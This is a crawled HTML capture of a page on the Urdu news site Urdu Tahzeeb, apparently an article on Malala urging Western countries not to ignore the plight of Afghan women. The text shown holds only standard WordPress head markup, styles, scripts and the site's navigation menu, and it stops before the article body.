

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/malala-calls-for-uk-leaders-to-help-oppressed-afghan-women/
body_size: 12165
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>مغربی ممالک افغانستان میں خواتین کی حالت زار کو نظر انداز نہ کریں:ملالہ &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; مغربی ممالک افغانستان میں خواتین کی حالت زار کو نظر انداز نہ کریں:ملالہ Comments Feed" href="https://urdutahzeeb.com/malala-calls-for-uk-leaders-to-help-oppressed-afghan-women/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/109442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/malala-calls-for-uk-leaders-to-help-oppressed-afghan-women/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=109442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-109442 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Tue. Jan 20th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
